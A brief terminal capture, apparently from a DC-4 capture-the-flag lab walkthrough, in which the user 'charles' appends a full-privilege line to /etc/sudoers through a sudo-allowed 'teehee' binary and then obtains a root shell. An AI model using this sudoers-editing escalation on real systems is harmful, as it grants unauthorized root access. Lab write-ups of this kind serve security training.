 charles@dc-4:~$ echo "charles ALL=(ALL) ALL" | sudo teehee -a /etc/sudoers
charles ALL=(ALL) ALL
charles@dc-4:~$ sudo su
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for charles:
root@dc-4:/home/charles# whoami
root
root@dc-4:/home/charles#